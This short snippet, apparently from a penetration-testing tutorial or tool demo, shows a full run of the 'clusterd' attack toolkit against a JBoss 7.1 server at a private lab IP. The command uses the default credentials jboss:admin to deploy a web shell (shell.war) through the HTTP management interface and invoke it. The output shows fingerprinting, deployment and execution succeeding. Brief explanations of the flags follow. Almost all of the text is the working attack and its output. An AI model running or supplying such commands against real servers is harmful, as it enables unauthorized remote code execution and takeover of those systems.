 clusterd$ ./clusterd.py -i 192.168.242.134 -o linux -p 9990 -a jboss -v 7.1 --usr-auth jboss:admin --deploy shell.war --deployer http_management --invoke
terd/0.4 - clustered attack toolkit
[Supporting 7 platforms]
| Started at 2014-09-14 03:45PM
| Servers' OS hinted at linux
| Fingerprinting host '192.168.242.134'
| Server hinted at 'jboss'
| Checking jboss version 7.1 JBoss Management...
| Checking jboss version Any JBoss EJB Invoker Servlet...
| Checking jboss version Any JBoss HTTP Headers (Unreliab
| Checking jboss version Any JBoss JMX Invoker Servlet...
| Checking jboss version Any JBoss RMI Interface...
| Checking jboss version Any JBoss Status Page...
| Matched 1 fingerprints for service jboss
| JBoss Management (version 7.1)
| Fingerprinting completed.
| Preparing to deploy /opt/clusterd/shell.war
| /opt/clusterd/shell.war deployed to 192.168.242.134.
| shell invoked at 192.168.242.134
| Finished at 2014-09-14 03:45PM
--deploy - what to deploy
--deployer - method to deploy with
--invoke - execute the deployed shell